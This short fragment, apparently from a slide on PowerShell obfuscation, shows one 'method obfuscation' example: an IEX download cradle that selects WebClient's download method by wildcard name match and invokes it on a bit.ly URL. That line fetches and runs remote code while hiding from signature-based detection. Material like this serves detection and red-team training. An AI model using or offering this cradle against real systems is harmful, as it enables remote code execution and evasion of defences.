Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
IEX (New-Object Net.WebClient).(((New-Object
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
 